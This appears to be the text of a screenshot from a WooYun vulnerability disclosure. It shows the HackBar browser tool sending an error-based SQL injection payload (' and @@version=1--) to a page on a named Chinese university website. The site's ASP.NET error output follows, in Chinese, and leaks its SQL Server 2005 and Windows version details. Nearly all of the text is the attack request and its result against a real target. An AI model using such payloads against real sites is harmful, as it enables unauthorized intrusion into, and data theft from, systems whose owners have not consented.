 sjjx.hytc.edu.cn/jingsai/JingSaiJiaoShi.aspx?JingSaiNo=1' and @@version=1--
INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL http://sjjx.hytc.edu.cn/jingsai/JingSaiJiaoShi.aspx?JingSaiNo=1' and @@version=1--
Split URL
Execute
Enable Post data Enable Referrer
“/jingsai”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.5000.00 (Intel X86)
Dec 10 2010 10:56:29
Copyright (c) 1988-2005 Microsoft Corporation
Enterprise Edition on Windows NT 6.0 (Build 6002: Service Pack 2)
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
www.wooyun.org